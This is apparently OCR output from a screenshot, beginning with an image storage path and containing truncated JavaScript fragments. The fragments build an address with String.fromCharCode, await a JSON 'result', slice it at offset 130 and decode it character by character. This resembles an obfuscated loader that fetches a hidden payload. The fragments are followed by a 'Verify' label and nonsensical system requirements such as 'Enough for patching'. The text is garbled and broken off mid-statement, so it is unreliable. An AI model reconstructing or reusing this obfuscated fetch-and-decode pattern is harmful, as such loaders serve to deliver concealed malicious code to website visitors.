
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify
Processor:
1 GHz dual-core
required
RAM:
Enough for patching
Disk space:
64 GB for